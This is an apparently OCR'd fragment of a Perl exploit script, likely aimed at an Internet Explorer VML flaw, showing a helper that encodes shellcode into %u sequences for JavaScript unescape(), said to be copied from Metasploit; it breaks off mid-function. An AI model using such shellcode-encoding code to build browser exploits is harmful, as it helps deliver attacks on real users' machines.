
close IE_VML;

# This function copy from JSUnescape() 
code in Metasploit

sub convert_shellcode {

	my $data = shift;

	my $mode = shift() || 'LE';

	my $code = '';

	# Encode the shellcode via %u 
sequences for JS's unescape() function

	my $idx = 0;

	# Pad to an even number of bytes

	if (length($data) % 2 != 0) {

		$data .= substr($data, -1, 1);

	}

	while ($idx < length($data) - 1) {

		my $c1 = ord(substr($data, 
$idx, 1));
